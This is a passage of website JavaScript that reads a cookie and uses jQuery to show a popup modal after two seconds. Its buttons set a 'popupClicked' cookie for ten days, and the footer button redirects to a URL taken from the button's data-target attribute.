        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    setTimeout(function(){
        if (!getCookie('popupClicked') && $(".popup-modal").length) {
            $(".popup-modal").modal('show');
        }
        $(".modal-header > button").on('click', function () {
            setCookie('popupClicked', true, 10);
        });
        $(".modal-footer > button").on('click', function () {
            var url = $(this).data('target');
            setCookie('popupClicked', true, 10);
            window.location.href = url;
        });
    }, 2000);

})();
